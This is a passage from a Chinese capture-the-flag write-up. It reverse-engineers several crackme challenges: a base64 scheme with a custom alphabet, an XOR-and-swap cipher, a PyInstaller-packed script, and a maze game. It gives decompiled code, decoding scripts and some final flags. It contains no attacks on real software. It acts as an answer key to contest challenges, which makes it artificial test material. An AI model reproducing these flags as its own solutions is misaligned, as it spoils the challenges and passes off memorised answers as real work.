    v6 = (std::ostream *)std::operator<<<std::char_traits<char>>(refptr__ZSt4cout, "Sorry, you are wrong!");

  refptr__ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_(v6);

  // 下面这个函数是析构函数，用于释放内存
  std::string::~string(v8);
  std::string::~string(v9);
  return 0;
}

通过我练习时长两月半的C++编程功底，我发现这个程序的逻辑是这样的

输入一个字符串
进行base64编码
然后和target进行比较，如果相等就输出Congratulations! You got the flag!，否则输出Sorry, you are wrong!
程序结束

那么我们就需要找到target的值，然后进行base64解码，然后就可以得到flag了

于是，我们双击target，跳转到对应的位置来查看一下


发现什么东西都没有，感觉被骗了，但是仔细回想，我们这个程序用到了很多类似std::string的东西，这些东西都是C++的标准库，那么target应该就是std::string变量

在C++全局变量一般是在__static_initialization_and_destruction，这个神奇的函数中进行初始化的


然后发现了target，内容是

AmxhA3tlAWV4LGBzNy1mBGRzOGIiAmVtBDRyNy05NTIhMjQlMTV5NzI9

base64_chars的内容是

ZYXWVUTSRQPONMLKJIHGFEDCBAabcdefghijklmnopqrstuvwxyz0123456789+/

__int64 __fastcall base64_encode[abi:cxx11](__int64 a1, char *a2, int a3)
{
  char *v4; // rax
  int v5; // edx
  char *v6; // rax
  char *v7; // rax
  int v8; // eax
  char v10; // [rsp+21h] [rbp-5Fh]
  char v11; // [rsp+22h] [rbp-5Eh]
  char v12; // [rsp+23h] [rbp-5Dh]
  char v13; // [rsp+24h] [rbp-5Ch]
  unsigned __int8 v14; // [rsp+25h] [rbp-5Bh]
  unsigned __int8 v15; // [rsp+26h] [rbp-5Ah]
  unsigned __int8 v16; // [rsp+27h] [rbp-59h]
  int j; // [rsp+28h] [rbp-58h]
  int i; // [rsp+2Ch] [rbp-54h]

  std::string::basic_string(a1);
  i = 0;
  j = 0;
  while ( a3-- )
  {
    v4 = a2++;
    v5 = i++;
    *(&v14 + v5) = *v4;
    if ( i == 3 )
    {
      v10 = v14 >> 2;
      v11 = ((16 * v14) & 0x30) + (v15 >> 4);
      v12 = ((4 * v15) & 0x3C) + (v16 >> 6);
      v13 = v16 & 0x3F;
      for ( i = 0; i <= 3; ++i )
      {
        v6 = (char *)std::string::operator[](&base64_chars, (unsigned __int8)*(&v10 + i));
        std::string::operator+=(a1, (unsigned int)*v6);
      }
      i = 0;
    }
  }
  if ( i )
  {
    for ( j = i; j <= 2; ++j )
      *(&v14 + j) = 0;
    v10 = v14 >> 2;
    v11 = ((16 * v14) & 0x30) + (v15 >> 4);
    v12 = ((4 * v15) & 0x3C) + (v16 >> 6);
    for ( j = 0; i >= j; ++j )
    {
      v7 = (char *)std::string::operator[](&base64_chars, (unsigned __int8)*(&v10 + j));
      std::string::operator+=(a1, (unsigned int)*v7);
    }
    while ( 1 )
    {
      v8 = i++;
      if ( v8 > 2 )
        break;
      std::string::operator+=(a1, 61i64);
    }
  }
  return a1;
}

对base64的编码函数进行分析，可以发现, base64_chars就是码表

所以综上，我们可以知道target的值是通过一个变码表的base64编码的，所以最后的结果就是

import base64

encode_flag = "AmxhA3tlAWV4LGBzNy1mBGRzOGIiAmVtBDRyNy05NTIhMjQlMTV5NzI9"
fake_base64_table = "ZYXWVUTSRQPONMLKJIHGFEDCBAabcdefghijklmnopqrstuvwxyz0123456789+/"
base64_table = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"

trans = str.maketrans(fake_base64_table, base64_table)

true_encode_flag = encode_flag.translate(trans)

decode_flag = base64.b64decode(true_encode_flag).decode()

print(decode_flag)

然后结果是

方法二(不优雅)

用ida打开,发现疑似是一个将输入的字符串Base64编码后于另一个字符串(编码后的flag)进行比较的程序


观察函数没有得到有效的信息,按Shift+F12查看字符串,发现有一个疑似自定义Base64字符集和编码后的flag的字符串

尝试使用自定义字符集解码字符串,得到flag

easyRe

这道题目缺少了信息,即加密后的flag(工作疏忽,望谅解)

'kec`4~c?127`)14ad31)52)32=e?7)cba0145a31z5

反汇编后的加密函数如下

_BYTE *__fastcall encrypt(const char *a1, __int64 a2)
{
  _BYTE *result; // rax
  int v3[7]; // [rsp+20h] [rbp-30h]
  char v4; // [rsp+3Fh] [rbp-11h]
  int v5; // [rsp+40h] [rbp-10h]
  int v6; // [rsp+44h] [rbp-Ch]
  int j; // [rsp+48h] [rbp-8h]
  int i; // [rsp+4Ch] [rbp-4h]

  v3[0] = 3;
  v3[1] = 7;
  v3[2] = 1;
  v3[3] = 4;
  v3[4] = 5;
  v6 = 5;
  v5 = strlen(a1);
  for ( i = 0; i < v5; ++i )
    *(_BYTE *)(a2 + i) = v3[i % v6] ^ a1[i];
  for ( j = 0; j < v5 - 1; j += 2 )
  {
    v4 = *(_BYTE *)(a2 + j);
    *(_BYTE *)(a2 + j) = *(_BYTE *)(j + 1i64 + a2);
    *(_BYTE *)(a2 + j + 1i64) = v4;
  }
  result = (_BYTE *)(a2 + v5);
  *result = 0;
  return result;
}

这段代码是一个名为encrypt的函数，它接受两个参数：一个字符串a1和一个整数a2。这个函数的主要目的是对输入的字符串进行加密。

首先，函数定义了一些变量和数组v3，数组v3被初始化为[3, 7, 1, 4, 5]。
然后，函数计算输入字符串a1的长度，并将其存储在变量v5中。
接下来，函数进入第一个for循环，该循环遍历输入字符串的每个字符。在每次迭代中，它都会取v3数组中的一个元素（索引为当前字符的索引对数组长度取余）与当前字符进行异或操作，然后将结果存储在a2 + i的位置。
在第一个for循环之后，函数进入第二个for循环。在这个循环中，函数每次迭代两个字符，然后交换这两个字符的位置。
最后，函数在字符串的末尾添加一个空字符，以确保结果字符串是以null结尾的，然后返回这个结果字符串的指针。

这个函数的加密过程包括两个步骤：首先，使用一个固定的数组对字符串进行异或操作；然后，交换字符串中的字符位置。这两个步骤共同构成了这个函数的加密算法。

那么我们编写解密脚本的步骤就是：首先，将字符串中的字符位置交换回来；最后，使用一个固定的数组对字符串进行异或操作。

# decrypt.py
def decrypt(s):
    s = list(s)
    for i in range(0, len(s) - 1, 2):
        s[i], s[i + 1] = s[i + 1], s[i]
    for i in range(len(s)):
        s[i] = chr(ord(s[i]) ^ [3, 7, 1, 4, 5][i % 5])
    return "".join(s)

print(decrypt('kec`4~c?127`)14ad31)52)32=e?7)cba0145a31z5'))

py一下

根据题目提示,搜索打包工具并结合图标形状,确定打包工具为pyinstaller,使用pyinstxtractor提取后得到pyc文件

python ./pyinstxtractor.py nihaoya.exe

针对nihaoya.pyc进行反编译,可以使用pycdc,也可以使用在线工具

源码如下

def haihaihai(string):
    str1 = ''
    for char in string:
        if char.isalpha():
            if char.islower():
                rep = chr(((ord(char) - ord('a')) + 5) % 26 + ord('a'))
            else:
                rep = chr(((ord(char) - ord('A')) + 13) % 26 + ord('A'))
            str1 += rep
            continue
        if char.isdigit():
            rep = str((int(char) + 5) % 10)
            str1 += rep
            continue
        str1 += char
    shifted_string = str1[-4:] + str1[:-4]
    return shifted_string

input_str = input('请输入字符串: ')
result = haihaihai(input_str)
print(result)

简单的字母替换和移位加密

对于小写字母，将字符替换为字母表中后五位的字母。对于大写字母，将字符替换为字母表中后十三位的字母。对于数字，将数字替换为其加上五后对10取余的结果。再将字符串循环右移四位。

# decrypt.py
def reverse_complex_replace_and_shift(string):
    str1 = ""
    for char in string:
        if char.isalpha():
            if char.islower():
                rev = chr((ord(char) - ord('a') - 5) % 26 + ord('a'))
            else:
                rev = chr((ord(char) - ord('A') - 13) % 26 + ord('A'))
            str1 += rev
        elif char.isdigit():
            rev = str((int(char) - 5) % 10)
            str1 += rev
        else:
            str1 += char
    
    shifted_string = str1[4:] + str1[:4]
    return shifted_string

str2 = input()
str3 = reverse_complex_replace_and_shift(str2)
print(str3)

simpleMaze

运行程序,发现是一个迷宫游戏,1,2,3,4分别表示上下左右,flag为正确的移动路径

使用ida打开,关键代码是下面这一行,用于判断行走路径是否正确

if ( isValidMove((int)maze, v8, v7) )

查看(int)maze的值,发现是一串由0和1组成的字符串

01111111111001110000111000001101111111100011111000011111110111000111101110101111011101001110111011011100000110

再查看isValidMove函数,发现其功能是判断移动的目标是否为0

由此可以推测(int)maze字符串中的0表示可以通过的路径,1表示不可通过的路径

通过do while函数可知迷宫的大小为10*11

while ( v6 != 9 || v5 != 10 );

则将(int)maze字符串按照10*11的大小分割,得到地图形状如下

01111111111
00111000011
10000011011
11111100011
11100001111
11101110001
11101110101
11101110100
11101110110
11100000110

据此可得到flag为flag{md5(242444414442233233322222444411114422422)}即flag{909449cac803ef4e95abbb0aefeaddd8}

Previous浙江工业大学CTF赛事

Last updated 1 year ago